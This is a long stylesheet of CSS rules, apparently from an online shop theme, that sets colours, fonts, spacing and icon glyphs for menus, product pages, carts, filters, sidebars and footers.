              .mega-menu { padding:20px }
          .mega-menu-item > div, #header .mega-menu .product-wrapper { margin-right:15px }
          .mega-menu-categories .mega-menu-item ul li.view-more a { font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 11px;text-transform: none }
          .mega-menu-column.mega-menu-html .wrapper p, .mega-menu-column.mega-menu-html .wrapper p span, .mega-menu .mega-menu-column .menu-cms-block { color: rgb(51, 55, 69) }
          .mega-menu-column > div > h3, .mega-menu-column > h3 { text-transform: uppercase;padding-top:4px;padding-right:7px;margin-bottom:10px;padding-bottom:5px;background-color: rgb(41, 34, 28);padding-left:7px }
              .mobile .journal-menu .mobile-menu > li, .tablet.mobile-menu-on-tablet header .journal-menu .mobile-menu > li, .mobile.mobile-menu-on-tablet header .journal-menu .mobile-menu > li, #header .journal-menu .mobile-menu > li .mobile-plus { border-style:solid }
                      .quote .button { color: rgb(255, 255, 255);border-radius: 2px }
                      .product-info .left .image-additional a { padding:0 10px 10px 0 }
              .product-info .image .label-latest { display: block }
          .product-info .image .label-sale { display: block }
          .product-info .image .label-outofstock { display: block }
          .product-options > div, .product-options > ul { background-color: rgb(255, 255, 255) }
                      .product-options > div, .product-options > ul, .skin-11 .right .heading-title { margin-bottom:1px }
          .product-info .right .description .instock { font-weight: bold;color: rgb(51, 153, 101) }
          .product-info .right .description .outofstock { font-weight: bold;color: rgb(234, 35, 73) }
          .product-info .right .price .price-new, .product-info .right .price .product-price, .product-info .right .price li.price-new, .product-info .right .price li.product-price { font-size: 30px;color: rgb(80, 80, 80) }
          .product-info .right .price .price-old, .product-info .right .price li.price-old { font-size: 20px;color: rgb(250, 250, 250) }
          .product-info .right .price-old { background-color: rgb(241, 98, 114) }
          .product-info .option > ul > li:active, .product-info .option > ul > li.selected { box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7) }
          #content .product-info .options h3, .ms-sellerprofile.description h3 { color: rgb(255, 255, 255);background-color: rgb(169, 184, 192) }
          .product-info .option > ul > li { color: rgb(255, 255, 255);background-color: rgb(69, 115, 143) }
              #button-cart, .product-info .right .cart div .button.enquiry-button { font-size: 16px;text-transform: uppercase;color: rgb(255, 255, 255) }
              .product-info .right .wishlist-compare .links a { font-size: 14px;color: rgb(255, 255, 255) }
        .product-info .right .wishlist-compare .links a:hover { color: rgb(227, 119, 15) }
        #tabs a, #tabs li a { font-size: 16px;text-transform: uppercase;color: rgb(68, 67, 73);background-color: rgb(244, 244, 244);box-shadow:none }
                      .product-info .tab-content, .tab-content { border-width: 1px;border-radius: 5px;border-style: solid;border-color: rgb(204, 204, 204) }
          .product-info .left .journal-custom-tab h3 { font-size: 15px  }
              .product-info .left .journal-custom-tab { background-color: rgb(244, 244, 244);padding-right:10px;padding-bottom:10px;padding-left:10px;padding-top:10px }
          .product-info .right .journal-custom-tab h3 { font-size: 15px }
                  .product-info .gallery-text:before { content: '\e015';font-size: 16px }
          #product-gallery .swiper-button-prev::before { content: '\e62b';font-size: 18px;color: rgb(255, 255, 255);top: 10px;left: -1px }
          #product-gallery .swiper-button-next::before { content: '\e62c';font-size: 18px;color: rgb(255, 255, 255);top: 10px;left: 1px }
          #button-cart .button-cart-text:before, #button-cart .button-cart-text:after { content: '\e180';font-size: 20px;color: rgb(255, 255, 255);top: 2px }
          .product-info .right .wishlist-compare .links a:before { content: '\e662';font-size: 16px }
          .product-info .right .wishlist-compare .links a+a:before { content: '\e025';font-size: 16px }
              .product-info .right .options .option { border-color: rgb(189, 195, 199) }
          .product-info .option > ul > li.selected, .product-info .option > ul > li:hover { color: rgb(255, 255, 255);background-color: rgb(227, 119, 15) }
          .product-info .right .cart div .journal-stepper { color: rgb(255, 255, 255);background-color: rgba(41, 34, 28, 0.86) }
        .product-info .right .cart div .journal-stepper:hover { color: rgb(255, 255, 255);background-color: rgb(41, 34, 28) }
          #button-cart:hover, .product-info .right .cart div .button.enquiry-button:hover, .quickview #more-details:hover { color: rgb(255, 255, 255) }
            .product-info .right .wishlist-compare { background-color: rgba(41, 34, 28, 0.86) }
          #tabs a:hover, #tabs a.selected, #tabs li a:hover, #tabs li.active a { color: rgb(68, 67, 73);background-color: rgb(238, 238, 238) }
          .product-info .tab-content, .tab-content, .quickview .tab-content { background-color: rgb(255, 255, 255) }
              .tags a { background-color: rgb(227, 119, 15) }
        .tags a:hover { background-color: rgb(105, 185, 207);color: rgb(255, 255, 255) }
        .tags b { background-color: rgb(51, 55, 69);color: rgb(255, 255, 255) }
          .tags { text-align:left }
          .tags a, .tags b { border-radius: 15px }
            .product-info .right > div > div, .product-info .right > div > ul { padding-left:10px;padding-top:10px;padding-right:10px;padding-bottom:10px }
          #product-gallery .swiper-button-prev, #product-gallery .swiper-button-next { width:22px;height:22px; line-height:22px;background-color: rgb(227, 119, 15) }
          #product-gallery .swiper-button-prev:hover::before, #product-gallery .swiper-button-next:hover::before { color: rgb(255, 255, 255) }
          #product-gallery .swiper-button-prev:hover, #product-gallery .swiper-button-next:hover { background-color: rgba(227, 119, 15, 0.5) }
          .product-info .right .options .option b, .product-info .right .options .option .control-label { font-weight: bold;font-size: 13px }
          .attribute tbody td { text-align:left }
                  .product-sold-count-text { font-size: 15px }
          .product-page .heading-title { text-align:left;margin-bottom:0px;font-weight: 400;font-family: "Roboto";font-size: 25px;color: rgb(51, 55, 69);background-color: rgb(255, 255, 255) }
          .attribute tr td:first-child { text-align:left }
          .product-info .right .options .option label { color: rgb(51, 153, 101) }
                                  .product-info .right .description { display:block }
          .product-info .right > div > .price { display:block }
                  .product-info .product-options > .cart { display:block }
              .product-info .right > div > .options { display:block }
                  body { font-weight: 400;font-family: "Roboto";font-size: 13px;color: rgb(51, 55, 69) }
              .heading-title, .box-heading, #blogArticle .articleHeader h1, .oc-filter .panel-heading { text-align:left;background-color: rgb(41, 34, 28) }
          .secondary-title, #content #review-title { text-align:left;font-family: Helvetica, Arial, sans-serif;font-weight: bold;font-style: normal;font-size: 14px;text-transform: none;color: rgb(255, 255, 255);padding-top:8px; padding-bottom:8px;padding-left:10px; padding-right:10px;background-color: rgb(41, 34, 28) }
          .heading-title, .box-heading, #blogArticle .articleHeader h1, #swipebox-caption, .journal-carousel .htabs.single-tab a:hover, .journal-carousel .htabs.single-tab a.selected, .oc-filter .panel-heading { font-size: 17px;color: rgb(255, 255, 255) }
          .button, .side-column .box-content a.button, #quickcheckout .button, .modal-footer .btn { font-size: 15px;color: rgb(255, 255, 255) }
          .button, #quickcheckout .button, .modal-footer .btn { border-radius: 3px;padding:0 12px;line-height:35px;background-color: rgb(41, 34, 28) }
          .breadcrumb { font-family: Helvetica, Arial, sans-serif;font-weight: bold;font-size: 12px;background-color: rgb(244, 244, 244);border-top-width: 1px;border-style: dashed;border-color: rgb(228, 228, 228);padding-left:0px; padding-right:0px; }
          .scroll-top:before { content: '\f01b';font-size: 45px;color: rgb(143, 137, 133) }
          #container { background-color: rgb(255, 255, 255) }
          .extended-layout .extended-container { background-color: rgb(255, 255, 255) }
          a { color: rgb(250, 125, 14) }
        a:hover { color: rgb(255, 93, 20) }
          .button:hover, .side-column .box-content a.button:hover, #quickcheckout .button:hover, .modal-footer .btn:hover { color: rgb(255, 255, 255) }
          .button:hover, #quickcheckout .button:hover, .modal-footer .btn:hover { background-color: rgb(227, 119, 15);border-color: rgb(227, 119, 15) }
          .breadcrumb a:hover { color: rgb(252, 117, 6) }
          .scroll-top:hover:before { color: rgb(227, 119, 15) }
          .heading-title, .box-heading, #blogArticle .articleHeader h1, .journal-carousel .htabs.single-tab a, .oc-filter .panel-heading, .journal-carousel .htabs.single-tab a { padding-left:10px }
              .extended-container:before { background-color: rgb(244, 244, 244) }
              #column-right { width:220px }
                      #column-left { width:220px }
          .box-sections ul li, .custom-sections .box-heading.box-sections { border-style:solid;border-color: rgb(255, 255, 255) }
          .custom-sections .box-heading { border-bottom-width: 0px;border-style: solid }
          .box-sections ul li a { font-size: 15px;text-transform: uppercase;color: rgb(234, 35, 73) }
              .box-sections ul li a:hover, .box-sections ul li a.selected { color: rgb(255, 255, 255);background-color: rgb(51, 55, 69) }
                  #footer { margin-top:20px;margin-bottom:0px }
          footer .column > h3 { border-bottom-style:dotted;text-align:left;font-size: 15px;text-transform: uppercase;color: rgb(228, 228, 228);border-color: rgb(95, 104, 116) }
          footer .column-menu-wrap > ul li { font-size: 16px;color: rgb(255, 255, 255) }
          footer .contacts { box-shadow:none;border-top-width: 1px;border-style: dotted;border-color: rgb(95, 104, 116) }
          footer .contacts [data-hint]:after { border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(255, 142, 0) }
          .bottom-footer { box-shadow:none;background-color: rgb(23, 22, 20) }
          .fullwidth-footer { background-color: rgb(33, 31, 29) }
          footer .column-menu-wrap > ul li:hover a { color: rgb(251, 141, 8) }
          footer .contacts > div > span > .contact-icon { background-color: rgb(69, 115, 143) }
          footer a .contacts-text:hover { color: rgb(255, 111, 0) }
          footer .contacts-text { font-size: 18px;color: rgb(204, 204, 204) }
          .bottom-footer .copyright a:hover { color: rgb(51, 55, 69) }
          .bottom-footer .copyright a { color: rgb(255, 142, 0) }
        .bottom-footer .copyright { color: rgb(204, 204, 204) }
          .column.products .product-grid-item { padding:6px 0;border-bottom-style:dotted;border-color: rgb(95, 104, 116) }
          .column.products .product-grid-item .name a, .footer-post-title { color: rgb(255, 255, 255) }
          .column.products .product-grid-item .name a:hover { color: rgb(105, 185, 207) }
          .column.products .product-grid-item .price, .column.products .product-grid-item .price-new { color: rgb(255, 255, 255) }
          .column.products .product-grid-item .name a { white-space:nowrap }
        footer .column-text-wrap p { line-height:17px }
              .footer-post { padding:7px 0;border-bottom-style:dotted;border-color: rgb(95, 104, 116) }
          .footer-post-title { white-space:nowrap; line-height:1.1; }
                    #cart .heading i { border-left-style:solid }
          .mini-cart-info table tr { border-bottom-style:solid;border-bottom-color: rgb(244, 244, 244) }
          #cart .heading, .ie9 #cart button.heading { font-size: 14px;color: rgb(255, 148, 0) }
          .journal-header-center #cart { border-width: 1px;border-radius: 50px;border-style: solid;border-color: rgb(51, 55, 69) }
                      .mini-cart-info table tr td.image img { border-width: 3px;border-radius: 50px;border-style: solid;border-color: rgb(51, 55, 69) }
          .mini-cart-info { max-height:298px }
          .mini-cart-total { font-weight: bold;font-size: 14px;background-color: rgb(228, 228, 228) }
          .button-search, .journal-header-center .button-search { border-right-style:none }
          #search input { background-color: rgb(255, 255, 255) }
          .journal-header-center #search input { border-width: 1px;border-radius: 50px;border-style: solid;border-color: rgb(51, 55, 69);background-color: rgb(255, 255, 255) }
                  .autocomplete2-suggestion span.p-price { display:block }
                  .autocomplete2-suggestions > div { max-height:350px }
          .journal-header-center #language, .journal-header-center #currency { border-style:solid;border-color: rgb(221, 0, 23) }
          .journal-language .dropdown-menu, .journal-currency .dropdown-menu { border-radius: 3px;background-color: rgb(255, 255, 255);box-shadow:0 2px 2px rgba(0, 0, 0, 0.15) }
          .journal-currency form .currency-symbol { border-radius: 50%;background-color: rgb(255, 255, 255) }
          #cart .heading i:before { content: '\e17f';font-size: 22px;color: rgb(255, 148, 0);top: -1px }
          .button-search i:before { content: '\e697';font-size: 25px;color: rgb(255, 148, 0);left: -5px }
          .journal-top-header { background-color: rgb(0, 0, 0) }
          .header, .boxed-header.default-header .journal-login { background-color: rgb(255, 255, 255) }
          .journal-header-default #logo, .journal-header-compact #logo { background-color: rgb(255, 255, 255) }
          .journal-header-default #cart { background-color: rgb(234, 35, 73) }
          #cart .content .cart-wrapper, .oc2 #cart .checkout { background-color: rgb(255, 255, 255) }
          .mini-cart-info table tr td.remove i { color: rgb(41, 34, 28) }
          .mini-cart-info table tr td.remove i:hover, .firefox .mini-cart-info table tr td.remove button:hover i { color: rgb(252, 112, 32) }
          .autocomplete2-suggestion { border-bottom-style:solid;border-color: rgb(244, 244, 244) }
        .autocomplete2-suggestion:hover { background-color: rgb(250, 250, 250) }
        .button-search:hover i:before { color: rgb(241, 196, 15) }
          .button-search { border-color:rgb(41, 34, 28) }
            .autocomplete2-suggestions { background-color: rgb(255, 255, 255);box-shadow: 0px 2px 15px -2px rgba(0, 0, 0, 0.15) }
            .journal-language .dropdown-menu > li > a, header .journal-currency .dropdown-menu > li > a { color: rgb(51, 55, 69) }
          .journal-language .dropdown-menu > li > a:hover, header .journal-currency .dropdown-menu > li > a:hover { color: rgb(51, 55, 69) }
          .journal-language .dropdown-menu > li > a:hover, .journal-currency .dropdown-menu > li > a:hover { background-color: rgb(244, 244, 244) }
              .journal-header-center .journal-top-header, .journal-header-center .journal-secondary { border-bottom-style:solid; border-top-style:solid;;border-color: rgb(255, 153, 72) }
          .journal-language .dropdown-menu > li, .journal-currency .dropdown-menu > li { border-top-style:solid }
          .autocomplete2-suggestion .p-image { display:block }
          #cart .heading i:hover::before, .firefox #cart .heading:hover i::before { color: rgb(241, 196, 15) }
                                      .is-sticky .header { box-shadow: 0px 1px 20px rgba(0, 0, 0, 0.45) }
            #cart .cart-wrapper { box-shadow: 0px 2px 15px -2px rgba(0, 0, 0, 0.15) }
                      .product-wrapper { border-width: 1px;border-radius: 10px;border-style: solid;border-color: rgb(204, 204, 204);background-color: rgb(255, 255, 255) }
          .product-grid-item .image > a { border-radius: 10px;border-color: rgb(204, 204, 204) }
              .product-grid-item .image .label-latest { display: block }
          .product-grid-item .image .label-sale { display: block }
          .product-grid-item .image .label-outofstock { display: block }
          .product-grid-item .name a, .posts h2 a { white-space:nowrap;font-size: 14px;color: rgb(51, 55, 69) }
          .product-grid-item .price { display:inline-block;;border-top-width: 1px;border-bottom-width: 1px;border-style: solid;border-color: rgb(228, 228, 228);padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px;display:inline-block }
              .product-details:before { font-size: 25px;color: rgb(255, 255, 255) }
          .product-grid-item .cart .button { background-color: rgba(0, 0, 0, 0) }
          .product-grid-item .cart .button[data-hint]:after { background-color: rgb(255, 128, 0) }
          .product-grid-item .quickview-button  { margin-left: -19px;margin-top: -20px }
          .product-grid-item .quickview-button .button { border-radius: 50% }
          .product-grid-item .quickview-button .button[data-hint]:after { color: rgb(255, 255, 255);background-color: rgb(0, 0, 0) }
          .product-grid-item.display-icon .wishlist > a, .product-grid-item.display-icon .compare > a { border-radius: 50%;width:25px;height:25px; padding:0; }
          .product-grid-item .wishlist [data-hint]:after, .product-grid-item .compare [data-hint]:after { color: rgb(255, 255, 255);background-color: rgb(255, 139, 10) }
          .product-grid-item .cart:not(.enquiry-button) i::before { content: '\e17f';font-size: 18px;color: rgb(51, 55, 69) }
          .product-grid-item .quickview-button .button-left-icon:before, .product-grid-item .quickview-button .button-right-icon:before { content: '\e015';font-size: 22px;color: rgb(255, 255, 255);top: -1px }
          .product-grid-item .wishlist-icon:before { content: '\e662';font-size: 17px;color: rgb(51, 55, 69) }
          .product-grid-item .compare-icon:before { content: '\e025';font-size: 17px;color: rgb(51, 55, 69) }
          .product-grid-item .price, .product-grid-item .price-new { font-weight: bold;font-size: 15px;color: rgb(234, 35, 73) }
          .product-grid-item .price-old, .compare-info .price-old, .autocomplete2-suggestion span.p-price .price-old { color: rgb(119, 119, 119) }
              .product-grid-item .wishlist a, .product-grid-item .compare a { font-size: 11px;color: rgb(51, 55, 69) }
                          .soft-shadow .product-wrapper { box-shadow:none }
          .product-grid-item .rating { top:-35px;margin-left:-47px;display:block }
            .product-grid-item .cart { margin-bottom:10px }
          .product-grid-item .description { display:none }
                                  .category-list ul li a, .refine-category-name { color: rgb(51, 55, 69) }
          .category-list ul li:after { color: rgb(228, 228, 228) }
          .category-list { background-color: rgb(51, 55, 69) }
          .refine-image a { background-color: rgb(255, 255, 255);padding:4px }
        .refine-image a:hover { background-color: rgb(227, 119, 15) }
                .product-filter, .product-compare a { font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 13px;text-transform: none;color: rgb(51, 55, 69) }
          .pagination b, .pagination a:hover, .pagination .active { color: rgb(255, 255, 255) }
          .category-list ul li a:hover, .refine-image a:hover .refine-category-name { color: rgb(255, 255, 255) }
            .pagination { background-color: rgb(244, 244, 244);box-shadow:1px 1px 0px rgba(0,0,0,.04) }
          .product-filter .display a i:hover, .product-filter .display a.active i { color:rgb(227, 119, 15) !important }
          .product-filter { background-color: rgb(244, 244, 244) }
          .product-compare a:hover { color: rgb(227, 119, 15) }
          .pagination a, .pagination b, .pagination li { border-radius: 50% }
          .pagination a { background-color: rgb(255, 255, 255);color: rgb(51, 55, 69) }
          .pagination b, .pagination a:hover, .pagination li.active  { background-color: rgb(227, 119, 15) }
          .pagination .results, .dataTables_info { font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 13px;text-transform: none }
              .category-page .heading-title { text-align:left }
                      .tp-bannertimer, .tp-bannertimer.tp-bottom { height:3px;background-color: rgb(255, 161, 0) }
          .tp-bullets.tp-thumbs .bullet:before { opacity:.4 }
          .tp-bullets.tp-thumbs .bullet.selected:before, .tp-bullets.tp-thumbs .bullet:hover:before { opacity:0 }
          .tp-bullets.tp-thumbs { border-width: 5px;border-radius: 3px;border-style: solid;border-color: rgb(255, 255, 255) }
          .tp-leftarrow:before, .tp-leftarrow.default:before, .journal-simple-slider .owl-controls .owl-buttons .owl-prev:before { content: '\e62b';font-size: 50px;color: rgb(204, 204, 204) }
          .tp-rightarrow:before, .tp-rightarrow.default:before, .journal-simple-slider .owl-controls .owl-buttons .owl-next:before { content: '\e62c';font-size: 50px;color: rgb(204, 204, 204) }
          .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.round .bullet:hover, .journal-simple-slider .owl-controls .owl-page.active span, .journal-simple-slider .owl-controls.clickable .owl-page:hover span { background-color: rgb(255, 161, 0) }
          .tp-bullets.simplebullets.round .bullet, .journal-simple-slider .owl-controls .owl-page span { background-color: rgb(238, 238, 238);border-width: 1px;border-radius: 50%;border-style: solid;border-color: rgb(0, 0, 0);margin-left:12px;width:12px;height:12px }
          .tp-leftarrow:hover:before, .tp-leftarrow.default:hover:before, .tp-rightarrow:hover:before, .tp-rightarrow.default:hover:before, .journal-simple-slider .owl-controls .owl-buttons .owl-prev:hover:before, .journal-simple-slider .owl-controls .owl-buttons .owl-next:hover:before { color: rgb(254, 141, 0) }
          .journal-carousel .htabs a, .side-column .journal-carousel .htabs a { border-right-style:solid;border-color: rgb(250, 250, 250) }
          #top-modules .journal-carousel .htabs, #bottom-modules .journal-carousel .htabs, #content .journal-carousel .htabs { border-bottom-width: 1px;border-style: solid;border-color: rgb(153, 153, 153) }
          .journal-carousel .htabs a, .journal-carousel .htabs.single-tab a:hover, .journal-carousel .htabs.single-tab a.selected { color: rgb(119, 119, 119) }
              .journal-carousel.arrows-top .swiper-button-prev::before { content: '\e60f';font-size: 20px;color: rgb(153, 153, 153);left: -1px }
          .journal-carousel.arrows-top .swiper-button-next::before { content: '\e60e';font-size: 20px;color: rgb(153, 153, 153);left: 1px }
          .swiper-pagination-bullet { background-color: rgb(51, 55, 69);border-radius: 50%;width:12px;height:12px }
          .journal-carousel.arrows-top .swiper-button-prev:hover::before, .journal-carousel.arrows-top .swiper-button-next:hover::before { color: rgb(250, 138, 30) }
          .swiper-pagination-bullet:hover, .swiper-pagination-bullet.swiper-pagination-bullet-active { background-color: rgb(255, 161, 0) }
          .journal-carousel .htabs { background-color: rgb(238, 238, 238) }
          .journal-carousel .htabs a:hover, .journal-carousel .htabs a.selected { color: rgb(240, 135, 34) }
                  .journal-carousel.arrows-top .swiper-button-prev, .journal-carousel.arrows-top .swiper-button-next { border-radius: 50% }
                  .journal-carousel:not(.arrows-top) .swiper-button-prev:hover, .journal-carousel:not(.arrows-top) .swiper-button-next:hover { background-color: rgb(105, 185, 207) }
                          .journal-carousel:not(.arrows-top) .swiper-button-prev:hover::before, .journal-carousel:not(.arrows-top) .swiper-button-next:hover::before { color: rgb(255, 255, 255) }
                  .cart-info tbody td, .wishlist-info tbody td, .compare-info td, .journal-checkout .checkout-cart tbody td, .journal-checkout .checkout-cart tbody td:first-of-type { border-bottom-style:solid }
              .cart-info .image a img, .wishlist-info .image a img, .compare-info tbody tr:first-of-type + tr > td img { border-width: 3px;border-style: solid;border-color: rgb(228, 228, 228) }
              .action-area h3 { color: rgb(255, 255, 255);background-color: rgb(169, 184, 192) }
                  .buttons { border-top-width: 1px;border-style: solid;border-color: rgb(228, 228, 228);padding-top:15px; padding-bottom:15px; }
          .cart-info table, .wishlist-info table, .compare-info td, table.list tbody td, .order-list .order-content { background-color: rgb(250, 250, 250) }
          .cart-info tbody td, .wishlist-info tbody td, .compare-info td, table.list tbody td, .order-list .order-content { color: rgb(51, 55, 69) }
                  .cart-info thead td, .wishlist-info thead td, .compare-info thead td, .manufacturer-heading, table.list thead td, table.list, table.list td, .order-list .order-id, .order-list .order-status { color: rgb(244, 244, 244) }
          .cart-info thead td, .wishlist-info thead td, .compare-info thead td, .manufacturer-heading, table.list thead td, .order-list .order-id, .order-list .order-status { background-color: rgb(169, 184, 192) }
          .cart-info tbody td, .wishlist-info tbody td, .compare-info td, .journal-checkout .checkout-cart tbody td, .journal-checkout .checkout-cart tbody td:first-of-type, .account-page table.list td, .account-page table.list { border-color: rgb(228, 228, 228) }
          .login-content > div, .sitemap-info > div > ul { background-color: rgb(250, 250, 250) }
          .login-content hr { background-color: rgb(228, 228, 228) }
          #content.sc-page .content p, #content.sc-page .action-area p, .cart-total, table.list tfoot td { background-color: rgb(244, 244, 244) }
          table.radio .highlight:hover td label, .action-area .panel-title:hover a { color: rgb(255, 255, 255) }
          table.radio .highlight td, .action-area .panel-heading { background-color: rgb(255, 255, 255) }
          table.radio .highlight:hover td, .action-area .panel-heading:hover { background-color: rgb(169, 184, 192) }
          #content.sc-page .content table.radio .highlight td { border-color: rgb(244, 244, 244) }
          .checkout-heading, .checkout .panel-heading { background-color: rgb(51, 55, 69) }
          .checkout-heading { border-color: rgb(95, 104, 116);border-bottom-style:dotted }
          .checkout-product thead td, .checkout-product tfoot td { color: rgb(51, 55, 69);background-color: rgb(244, 244, 244) }
          .checkout-product tbody td { border-color: rgb(244, 244, 244) }
          .checkout-content, .checkout-page .panel-body { background-color: rgb(250, 250, 250) }
          .checkout-content, .checkout-page .panel-body  { padding:12px }
          .checkout-heading, .checkout .panel-title { color: rgb(255, 255, 255) }
              .information-page #content h1.heading-title { text-align:left }
              table.radio .highlight td label, .action-area .panel-title { color: rgb(63, 87, 101) }
                      .ui-pnotify  { display: block !important;background-color: rgb(255, 255, 255) }
          .ui-pnotify-text img  { display: block }
          .ui-pnotify-title  { font-family: Helvetica, Arial, sans-serif;font-size: 14px;color: rgb(255, 255, 255);background-color: rgb(95, 104, 116) }
              .ui-pnotify-closer { color: rgb(255, 255, 255) }
        .ui-pnotify-closer:hover { color: rgb(235, 88, 88) }
                .notification-buttons { display:block }
                                .journal-sf ul label img { border-width: 2px;border-style: solid;border-color: rgb(228, 228, 228) }
          .sf-icon .sf-reset-icon::after, .sf-reset .sf-reset-icon::after { content: '\e025';font-size: 20px;color: rgb(255, 255, 255) }
          .sf-price .ui-widget-header { background-color: rgb(51, 55, 69) }
          .sf-price .value { color: rgb(255, 255, 255);background-color: rgb(51, 55, 69);border-radius: 3px }
          .sf-price .ui-slider-handle:hover { background-color: rgb(251, 119, 0) }
          .sf-price .ui-slider-handle { background-color: rgb(51, 55, 69);border-radius: 50%;height:16px;top:-7px;width:16px }
        .journal-sf ul label.sf-checked img, .journal-sf ul label:hover img { border-color: rgb(69, 115, 143) }
          .side-column .journal-sf .box ul li label.sf-checked, .side-column .journal-sf .box ul li label:hover { color: rgb(255, 134, 6) }
          .sf-reset { color: rgb(255, 255, 255) }
        .sf-reset:hover { color: rgb(51, 55, 69) }
          .sf-icon:after { color: rgb(255, 255, 255);background-color: rgb(51, 55, 69) }
          .side-column .journal-sf .box ul li { border-color: rgb(228, 228, 228);padding-left:10px;padding-top:5px;padding-bottom:5px;border-bottom-style:solid }
          .sf-price .box-content { padding-bottom:40px;padding-left:25px;padding-right:25px;padding-top:20px }
              .sf-price .ui-slider-horizontal { height:3px }
              .journal-sf .sf-image .box-content ul li { padding-bottom:5px;padding-right:5px;width:16.666666% }
                  .journal-sf .sf-image .box-content { padding-left:8px;padding-top:8px;padding-right:8px;padding-bottom:8px }
          .sf-price .ui-widget-content { background: rgb(255, 110, 0) }
          .journal-sf .box-content { max-height:300px }
              .journal-sf .sf-category.sf-image .box-content ul li { width:25% }
          .journal-sf .sf-manufacturer.sf-image .box-content ul li { width:25% }
                  .side-column .block-content { padding:8px }
              .side-column .box.cms-blocks .cms-block { margin-bottom:1px }
          .side-column .box.cms-blocks .block-content { background-color: rgb(244, 244, 244) }
          .side-column .block-content p { font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 12px;text-transform: none;line-height:14px }
          .editor-content h1, .editor-content h2, .editor-content h3, .side-block-content h1, .side-block-content h3, .side-block-content h3 { font-size: 18px ;padding-bottom:7px }
          .editor-content p, .side-block-content p { padding-bottom:5px;line-height:15px }
          .side-column .editor-content h1, .side-column .editor-content h2, .side-column .editor-content h3 { padding-bottom:3px;font-size: 15px !important }
          .nav-numbers a { background-color: rgb(51, 55, 69);border-radius: 50%;width:12px;height:12px }
          .nav-numbers a:hover, .nav-numbers li.active a { background-color: rgb(255, 121, 0) }
              .gallery-thumb a:before { content: '\e015';font-size: 30px;color: rgb(255, 255, 255) }
          .gallery-thumb .item-hover { background-color: rgba(0, 0, 0, 0.5) }
          .lg-backdrop { background-color: rgba(0, 0, 0, 0.75) }
          .lg-toolbar, .lg-sub-html { background-color: rgb(69, 115, 143) }
          .lg-toolbar .lg-icon:hover, #lg-intense-zoom:hover { color: rgb(235, 88, 88) }
          .lg-sub-html { color: rgb(255, 255, 255) }
          .side-column .journal-gallery .box-content { padding:10px !important }
          .product-list-item { background-color: rgb(244, 244, 244) }
                  .product-list-item .image .label-latest { display: block }
          .product-list-item .image .label-sale { display: block }
          .product-list-item .image .label-outofstock { display: block }
                      .product-list-item .description { display:block }
              .product-list-item .cart .button[data-hint]:after { border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(66, 139, 202) }
          .product-list-item .quickview-button  { margin-left: -20px;margin-top: -20px }
          .product-list-item .quickview-button .button { border-radius: 50px }
          .product-list-item .quickview-button .button[data-hint]:after { color: rgb(255, 255, 255);background-color: rgb(105, 185, 207) }
          .product-list-item .wishlist a, .product-list-item .compare a { color: rgb(51, 55, 69) }
          .product-list-item .cart:not(.enquiry-button) i:before { content: '\e000';font-size: 23px;color: rgb(255, 255, 255) }
          .product-list-item .quickview-button .button-left-icon:before, .product-list-item .quickview-button .button-right-icon:before { content: '\e015';font-size: 20px;color: rgb(255, 255, 255) }
          .product-list-item .wishlist-icon:before { content: '\e662';font-size: 11px;color: rgb(51, 55, 69) }
          .product-list-item .compare-icon:before { content: '\e025';font-size: 11px;color: rgb(51, 55, 69) }
          .product-list-item .wishlist a:hover, .product-list-item .compare a:hover { color: rgb(234, 35, 73) }
          .side-column .box-content li a, .side-column .box-category li a, .flyout-menu .flyout > ul > li > a,  .journal-sf ul li, .side-column .oc-module .product-grid-item, #column-right .recentArticles li, #column-right .popularArticles li, #column-left .recentArticles li, #column-left .popularArticles li, .side-post + hr { border-bottom-style:solid }
              .side-column .box-category li a img, .side-column .oc-module .product-grid-item .image img { border-width: 1px;border-style: solid;border-color: rgb(238, 238, 238) }
          .side-column .side-category-accordion i { background-color: rgb(243, 134, 37) }
        .side-column .side-category-accordion i:hover { color: rgb(255, 255, 255);background-color: rgb(33, 31, 29) }
        .side-column .box-category li a:before, .flyout-menu .flyout > ul > li > a:before, .side-column .box-content li a:before { content: '\f0da';font-size: 15px }
          .side-column .box-content li a, .side-column .store-picker, .side-column .box, .side-column .box-category li a, .flyout-menu .flyout > ul > li > a, .side-column .oc-module .product-grid-item, #column-right .recentComments li, #column-left .recentComments li, #column-right .recentArticles li, #column-right .popularArticles li, #column-left .recentArticles li, #column-left .popularArticles li, .side-column .oc-store { background-color: rgb(250, 250, 250) }
          .side-column, .side-column .oc-module .product-grid-item .price, .journal-sf ul li label, .side-post-title { color: rgb(51, 55, 69) }
              .side-column .box-content li a:hover, .side-column .box-category li a:hover, .flyout-menu .flyout > ul > li:hover > a, .flyout-menu .flyout > ul > li > a:active, .side-column .box-content li a.active, .side-column .box-category li a.active { background-color: rgb(255, 255, 255) }
          .side-column .box-content li a, .side-column .box-category li a, .flyout-menu .flyout > ul > li > a, .journal-sf ul li, .side-column .oc-module .product-grid-item, #column-right .recentArticles li, #column-right .popularArticles li, #column-left .recentArticles li, #column-left .popularArticles li, .side-post + hr  { border-color:rgb(228, 228, 228) }
                .side-column .heading-title, .side-column .box-heading, .side-column #blogArticle .articleHeader h1, .oc-filter .panel-heading { background-color: rgb(238, 238, 238);border-bottom-width: 1px;border-style: solid;border-color: rgb(255, 169, 0) }
          .side-column .box-content li a, .side-column .box-category li a { padding-top:10px;padding-right:25px;padding-bottom:10px;padding-left:10px }
          .side-column .oc-module .product-grid-item { padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px }
          .side-column .side-category i { height:19px;top:8px;right:8px;font-family: Helvetica, Arial, sans-serif;font-size: 18px;color: rgb(255, 255, 255);width:20px }
          .side-column .heading-title, .side-column .box-heading, .side-column #blogArticle .articleHeader h1, .side-column .journal-carousel .htabs.single-tab a.selected, .oc-filter .panel-heading, .oc-filter a.list-group-item { font-size: 15px;text-transform: uppercase;color: rgb(119, 119, 119) }
          .side-column .oc-module .product-grid-item .name a { white-space:nowrap }
